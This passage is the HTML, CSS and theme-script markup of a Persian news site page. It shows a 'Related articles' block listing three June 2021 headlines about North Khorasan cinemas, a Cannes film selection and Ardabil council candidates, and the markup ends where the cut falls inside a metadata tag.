</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_82 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:25px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_84 .td-image-wrap{
					padding-bottom: 42%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_84 .td-module-meta-info{
					padding: 21px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_84 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 5px 4px;
				
					display: none;
				
					background-color: rgba(255,163,1,0.5);
				
					color: #230e00;
				
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				
				    font-weight: 700;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: #ffa301 !important;
				}.tdi_84 .td-module-title a{
					color: #878787;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_84 .entry-title{
					margin: 0 0 14px;
				
					font-family:Heebo !important;font-size:20px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-module-meta-info{
					padding: 18px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td-post-category{
					margin: -1px 8px 0 0;
				
					font-size:10px !important;font-weight:700 !important;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 13px;
				
					font-family:Heebo !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				
					padding-bottom: 17.5px !important;
					margin-bottom: 17.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:19px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#878787","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","show_cat":"none","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":27990,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "17900";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "5967";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" class="td-image-wrap " title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798301-o9eiQw-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%db%b7-%d8%b3%d8%a7%d9%84%d9%86-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%aa%d9%88%d8%b3%d8%b7-%d8%ad%d9%88%d8%b2%d9%87-%d9%87%d9%86%d8%b1%db%8c-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%b4%d9%85/" rel="bookmark" title="۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند">۷ سالن سینما توسط حوزه هنری در خراسان شمالی تجهیز میشوند</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:46+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" class="td-image-wrap " title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3798256-59XeOI.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c%d9%87-%d8%a8%d8%ae%d8%b4-%d9%86%d9%88%d8%b9%db%8c%d9%86%da%af%d8%a7%d9%87-%da%a9%d9%86-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b4/" rel="bookmark" title="فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران">فیلم افتتاحیه بخش نوعینگاه کن انتخاب شد/ اعلام هیات داوران</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:44+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" class="td-image-wrap " title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/3795686-Q9Oon5-696x419.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%a7%d8%b3%d8%a7%d9%85%db%8c-%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" rel="bookmark" title="اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل">اسامی نامزدهای انتخابات شورای اسلامی شهر اردبیل</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T06:41:42+00:00" >June 15, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_86{
margin-bottom:70px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:52px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://znan.org/author/"></span><meta itemprop="datePublished" content="2021-03-31T05:40:33+00:00"><meta itemprop="dateModified" content="2021-03-31T05:40:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znan.org/%d8%b1%d8%a7%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%aa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png"></span><meta itemprop="name" content="Znan"></span><meta 